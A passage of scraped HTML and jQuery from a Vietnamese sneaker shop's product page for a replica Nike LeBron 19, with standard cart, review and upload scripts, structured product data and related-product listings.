							error: function(xhr, ajaxOptions, thrownError) {
								alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
							}
						});
					});
					
					$('button[id^=\'button-review-upload\']').on('click', function() {
						var node = this;
						$('#form-upload').remove();
						$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
						$('#form-upload input[name=\'file\']').trigger('click');
						if (typeof timer != 'undefined') {
							clearInterval(timer);
						}
						timer = setInterval(function() {
							if ($('#form-upload input[name=\'file\']').val() != '') {
								clearInterval(timer);
								$.ajax({
									url: 'index.php?route=extension/reviewpro/reviewfileupload',
									type: 'post',
									dataType: 'json',
									data: new FormData($('#form-upload')[0]),
									cache: false,
									contentType: false,
									processData: false,
									beforeSend: function() {
										$(node).button('loading');
									},
									complete: function() {
										$(node).button('reset');
									},
									success: function(json) {
										$('.text-danger').remove();

										if (json['error']) {
											$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
										}

										if (json['success']) {
											alert(json['success']);
											if(json['code'] && json['image']){
												if(json['type'] == 'zip'){
													$('.attachedfiles').append('<label style="margin-right:5px;vertical-align:top"><a href="'+ json['href'] +'">'+ json['image'] +'</a><input type="hidden" value="'+ json['code'] +'" name="file[]"></label>')
												}else{
													$('.attachedfiles').append('<label style="width:100px;margin-right:5px;"><img src="'+ json['image'] +'" class="img-responsive"><input type="hidden" value="'+ json['code'] +'" name="file[]"></label>')
												}
											}
										}
									},
									error: function(xhr, ajaxOptions, thrownError) {
										alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
									}
								});
							}
						}, 500);
					});
					
										$('.openmfp').on('click', function() {
						$('.openmfp').magnificPopup({
							items: {
								src: '#modal',
								type: 'inline',
								preloader: true,
								fixedContentPos: false
							},
							closeBtnInside: true
						}).magnificPopup('open');
						$(document).on('click', '.popup-modal-dismiss', function (e) {
							e.preventDefault();
							$.magnificPopup.close();
							$('form')[0].reset();
						});
					});</script> <script>$('.sortreview button').on('click', function(){
				var sortvalue = $(this).attr('rel');
				var button = this;
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=3554&ratings=' + sortvalue,
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						$(button).addClass('active');
					},
					complete: function() {
						$(button).addClass('active');
					},
					success: function(html){
						$('#review').html(html);
						$('.sortreview button').removeClass('active');
						//$('.sortreview .clearfilter').show();
						$(button).addClass('active');
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});

			$('.diferent_bar').on('click', function(){
				var rating_id = $(this).attr('rel');
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=3554&rating_id=' + rating_id,
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						
					},
					complete: function() {
						
					},
					success: function(html){
						$('#review').html(html);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});

			$('.clearfilter').on('click', function(){
			$('.sortreview button').attr('disabled','disabled');
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=3554&rating_id=0',
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						
					},
					complete: function() {
						
					},
					success: function(html){
						$('.sortreview button').removeClass('active');
						$('.sortreview .clearfilter').hide();
						$('.sortreview button').prop('disabled', false);
						$('#review').html(html);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});</script> <script type="application/ld+json">{
					  "@context": "http://schema.org",
					  "@type": "Product",
					  "aggregateRating": {
						"@type": "AggregateRating",
						"ratingValue": "0",
						"reviewCount": "0"
					  },
					  "description": "Giày bóng rổ nam NIKE LEBRON 19 SRIVE FOR GREATNESS LEBRON JAMES cổ cao full size 40>44 hàng cao cấp replica chuẩn 1:1 như real chính hãng, cam kết hàng chất lượng cao với giá rẻ tốt nhất HCM quận 3 tại NeverStopShop.com Basketball Sneakers Shop",
					  "name": "So sánh sản phẩm",
					  "image": "",
					  "offers": {
						"@type": "Offer",
																		"price": "1500000",
																		"priceCurrency": "vnđ"
					  },
					  "review": [
																	  ]
					}</script> </div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tags">
<span class="tags-title">Thẻ từ khóa:</span>
<a href="https://neverstopshop.com/tags/Giày Nike Lebron 19">Giày Nike Lebron 19</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Lebron 19 Replica">Giày Nike Lebron 19 Replica</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ Nike Lebron 19">Giày bóng rổ Nike Lebron 19</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ Lebron James">Giày bóng rổ Lebron James</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Lebron 19 giá tốt">Giày Nike Lebron 19 giá tốt</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ nam">Giày bóng rổ nam</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ cổ cao">Giày bóng rổ cổ cao</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Basketball Sneakers Shop">Basketball Sneakers Shop</a></div></div>
<aside id="column-right" class="side-column"><div class="grid-rows"><div class="grid-row grid-row-column-right-1"><div class="grid-cols"><div class="grid-col grid-col-column-right-1-1"><div class="grid-items"><div class="grid-item grid-item-column-right-1-1-1"><div class="module module-info_blocks module-info_blocks-303"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">BẠN ĐƯỢC ƯU ĐÃI GÌ KHI MUA HÀNG TẠI NEVERSTOPSHOP.COM ?</div><div class="info-block-text"></div></div></div></div></div></div></div><div class="grid-item grid-item-column-right-1-1-2"><div class="module module-info_blocks module-info_blocks-299"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">FREE SHIP TOÀN QUỐC</div><div class="info-block-text">Miễn phí vận chuyển toàn quốc</div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">SHIP SIÊU TỐC TRONG 1 GIỜ</div><div class="info-block-text">Áp dụng khu vực HCM</div></div></div></div><div class="module-item module-item-3 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">BẢO HÀNH VĨNH VIỄN</div><div class="info-block-text">Bảo hành keo miễn phí trọn đời</div></div></div></div><div class="module-item module-item-4 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">QUÀ TẶNG KHI MUA HÀNG</div><div class="info-block-text">Tặng vớ cao cấp khi mua giày</div></div></div></div><div class="module-item module-item-5 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">FULLBOX VÀ TAG</div><div class="info-block-text">Tất cả giày đều Fullbox + Tag</div></div></div></div><div class="module-item module-item-6 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">TÍCH ĐIỂM THÀNH VIÊN</div><div class="info-block-text">Giảm giá ưu đãi cho thành viên</div></div></div></div><div class="module-item module-item-7 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">CHẤT LƯỢNG ĐẢM BẢO</div><div class="info-block-text">Uy tín từ 2009</div></div></div></div></div></div></div></div></div></div></div></div></aside></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
								$('#review').load('index.php?route=extension/reviewpro/reviewpro&product_id=3554');
											

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=3554',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/neverstopshop.com\/","name":"NeverStopShop.com","description":"Chuy\u00ean gi\u00e0y th\u1ec3 thao sneakers, gi\u00e0y b\u00f3ng r\u1ed5, ch\u1ea1y b\u1ed9, t\u1eadm gym nam n\u1eef, gi\u00e0y Nike, gi\u00e0y Adidas, gi\u00e0y Under Armour Curry, gi\u00e0y MLB Chunky Yankees, gi\u00e0y Balenciaga, gi\u00e0y Fila, gi\u00e0y Rick Owens, ... h\u00e0ng \u0111\u1eb9p chu\u1ea9n sfake, replica 1:1 nh\u01b0 real ch\u00ednh h\u00e3ng, gi\u00e1 r\u1ebb t\u1ed1t nh\u1ea5t qu\u1eadn 3 HCM t\u1ea1i NeverStopShop.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/neverstopshop.com\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/neverstopshop.com\/","logo":"https:\/\/neverstopshop.com\/image\/cache\/catalog\/Logo\/NeverStop%20Logo%20-%20website-799x798.png"}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/neverstopshop.com\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/neverstopshop.com\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-NK1871","name":"Nike Lebron 19 Srive For Greatness"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Nike Lebron 19 Srive For Greatness","image":"https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-800x639.jpg","description":"","sku":"","mpn":"","model":"NK1871","offers":{"@type":"Offer","priceCurrency":"vn\u0111","price":"1500000.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"NeverStopShop.com"},"priceValidUntil":"2027-01-16","url":"https:\/\/neverstopshop.com\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-NK1871"}}</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-2"><div class="grid-cols"><div class="grid-col grid-col-bottom-2-1"><div class="grid-items"><div class="grid-item grid-item-bottom-2-1-1"><div class="module module-products module-products-272 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><h3 class="title module-title">Sản phẩm liên quan</h3><div class="product-grid"><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1793')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pantone" title="Nike Jordan 11 Pantone" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pantone" title="Nike Jordan 11 Pantone" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094">Nike Jordan 11 Pantone</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1793"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1793', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1793')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1793')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1793" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1793" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1795')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pink" title="Nike Jordan 11 Pink" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pink" title="Nike Jordan 11 Pink" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095">Nike Jordan 11 Pink</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1795"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1795', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1795')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1795')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1795" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1795" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1796')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 White Pink" title="Nike Jordan 11 White Pink" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 White Pink" title="Nike Jordan 11 White Pink" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096">Nike Jordan 11 White Pink</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1796"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1796', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1796')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1796')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1796" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1796" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('619')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410" class="product-img has-second-image"><div>
